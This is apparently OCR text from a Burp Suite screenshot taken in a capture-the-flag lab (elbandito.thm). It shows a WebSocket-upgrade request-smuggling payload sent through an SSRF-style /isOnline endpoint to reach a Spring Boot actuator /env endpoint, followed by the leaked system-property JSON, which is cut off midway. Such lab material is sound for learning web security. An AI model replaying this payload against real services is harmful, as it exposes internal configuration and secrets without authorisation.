 Send Cancel < ▼ > ▼ Target
Request
Pretty Raw Hex \n ≡
1 GET /isOnline?url=http://10.8.211.1:5555 HTTP/1.1 \r \n
2 Host: elbandito.thm:8080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Sec-WebSocket-Version: 777 \r \n
8 Origin: http://elbandito.thm:8080 \r \n
9 Sec-WebSocket-Key: 3vSZkmbaX99FKC2xCUF+UA== \r \n
10 Connection: keep-alive, Upgrade \r \n
11 Pragma: no-cache \r \n
12 Cache-Control: no-cache \r \n
13 Upgrade: websocket \r \n
14 \r \n
15 GET /env HTTP/1.1 \r \n
16 Host: elbandito.thm \r \n
17 \r \n
18
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sun, 24 Mar 2024 10:32:07 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: application/json;
charset=UTF-8
10 Transfer-Encoding: chunked
11 Date: Sun, 24 Mar 2024 10:32:07 GMT
12
13 c75
14 {
"profiles":[],"server.ports":{
"local.server.port":8081
},
"servletContextInitParams":{
},
"systemProperties":{
"java.runtime.name":"Java(TM) SE Runtime Environment","java.protocol.handler.pkgs":
"org.springframework.boot.loader","sun.boot.library.path":
"/usr/lib/jvm/java-8-oracle/jre/lib/amd64","java.vm.version":"25.202-b08",
"java.vm.vendor":"Oracle Corporation","java.vendor.url":"http://java.oracle.com/",
"path.separator":":","java.vm.name":"Java HotSpot(TM) 64-Bit Server VM",
"file.encoding.pkg":"sun.io","sun.java.launcher":"SUN_STANDARD","sun.os.patch.level"
:"unknown","PID":"1","java.vm.specification.name":
"Java Virtual Machine Specification","user.dir":"/","java.runtime.version":
"1.8.0_202-b08","java.awt.graphicsenv":"sun.awt.X11GraphicsEnvironment",
"org.jboss.logging.provider":"slf4j","java.endorsed.dirs":
"/usr/lib/jvm/java-8-oracle/jre/lib/endorsed","os.arch":"amd64","java.io.tmpdir":
"/tmp","line.separator":"\n","java.vm.specification.vendor":"Oracle Corporation",
"os.name":"Linux","sun.jnu.encoding":"UTF-8","spring.beaninfo.ignore":"true",